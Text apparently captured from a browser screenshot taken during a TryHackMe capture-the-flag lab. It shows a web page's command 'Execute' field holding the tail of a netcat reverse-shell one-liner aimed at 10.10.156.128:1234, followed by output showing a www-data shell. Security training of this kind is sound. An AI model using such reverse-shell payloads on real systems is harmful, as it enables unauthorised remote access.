 10.10.6.106/home.php
10.10.6.106/home.php
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
&1|nc 10.10.156.128 1234 >/tmp/f Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root),27(sudo)
/var/www/html